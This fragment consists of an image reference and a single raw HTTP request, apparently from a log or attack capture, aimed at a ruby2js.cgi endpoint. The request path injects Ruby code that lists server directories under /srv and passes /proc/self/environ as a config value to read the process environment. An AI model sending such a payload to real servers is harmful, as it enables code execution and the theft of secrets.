 POST /ruby2js.cgi/;puts"\x0d\x0a";puts%20Dir['/srv/*'];exit;?config=/proc/self/environ HTTP/1.1